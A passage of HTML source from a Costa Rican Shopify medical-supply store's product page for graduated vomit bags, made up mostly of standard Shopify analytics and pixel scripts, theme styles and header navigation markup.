Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11500.0,"currencyCode":"CRC"},"product":{"title":"Bolsa para Vómito Graduada – Paquete con 100 unidades","vendor":"Yire Medica HP.S.A","id":"7964687433979","untranslatedTitle":"Bolsa para Vómito Graduada – Paquete con 100 unidades","url":"\/products\/bolsa-vomito-medline-graduada-pkt100","type":""},"id":"46934966108411","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583"},"sku":"NON70600","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11500.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Bolsa para Vómito Graduada – Paquete con 100 unidades\",\"vendor\":\"Yire Medica HP.S.A\",\"id\":\"7964687433979\",\"untranslatedTitle\":\"Bolsa para Vómito Graduada – Paquete con 100 unidades\",\"url\":\"\/products\/bolsa-vomito-medline-graduada-pkt100\",\"type\":\"\"},\"id\":\"46934966108411\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583\"},\"sku\":\"NON70600\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":7964687433979,"gid":"gid:\/\/shopify\/Product\/7964687433979","vendor":"Yire Medica HP.S.A","type":"","handle":"bolsa-vomito-medline-graduada-pkt100","variants":[{"id":46934966108411,"price":1150000,"name":"Bolsa para Vómito Graduada – Paquete con 100 unidades","public_title":null,"sku":"NON70600"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7964687433979,"requestId":"0a335eb0-7be9-4948-8f77-92cf4744daea-1768811611"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"d72c1b54-a113-4eea-88a2-1a7051326303"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7964687433979,"requestId":"0a335eb0-7be9-4948-8f77-92cf4744daea-1768811611","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46934966108411,"productId":7964687433979,"productGid":"gid:\/\/shopify\/Product\/7964687433979","name":"Bolsa para Vómito Graduada – Paquete con 100 unidades","price":"11500.00","sku":"NON70600","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46934966108411,"productId":7964687433979,"productGid":"gid:\/\/shopify\/Product\/7964687433979","name":"Bolsa para Vómito Graduada – Paquete con 100 unidades","price":"11500.00","sku":"NON70600","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/bolsa-vomito-medline-graduada-pkt100"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
